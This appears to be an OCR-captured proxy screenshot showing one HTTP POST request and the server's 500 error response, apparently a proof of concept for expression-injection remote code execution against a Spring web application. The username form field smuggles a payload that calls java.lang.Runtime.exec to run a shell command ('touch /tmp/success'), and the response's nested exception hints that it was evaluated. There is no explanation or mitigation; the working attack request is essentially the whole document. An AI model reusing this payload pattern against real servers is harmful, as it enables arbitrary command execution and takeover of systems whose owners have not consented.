 Request
Raw Params Headers Hex
POST /users?page=&size=5 HTTP/1.1
Host: :8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 135
Origin: http:/ :8080
Connection: close
Referer: http:/ :8080/users
Content-Type: application/x-www-form-urlencoded
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec
("touch /tmp/success")]&password=123456&repeatedPassword=123456
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 497
Date: Mon, 13 Jul 2020 07:00:57 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no
explicit mapping for /error, so you are seeing this as a
fallback.</p><div id='created'>Mon Jul 13 07:00:57 UTC
2020</div><div>There was an unexpected error (type=Internal Server
Error, status=500).</div><div>Invalid property &#39;username&#39; of
bean class [example.users.web.$Proxy91]: Getter for property
&#39;username&#39; threw exception; nested exception is
java.lang.reflect.InvocationTargetException</div></body></html>